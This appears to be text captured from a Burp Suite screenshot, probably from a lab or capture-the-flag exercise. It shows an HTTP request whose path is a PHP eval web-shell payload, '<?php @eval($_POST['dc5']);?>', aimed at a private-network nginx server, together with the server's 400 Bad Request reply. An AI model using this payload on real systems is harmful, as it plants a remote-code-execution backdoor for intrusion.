 Request
Pretty Raw Hex Hackvertor \n
1 GET <?php @eval($_POST['dc5']);?> HTTP/1.1
2 Host: 192.168.1.132
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Thu, 09 Mar 2023 10:31:59 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15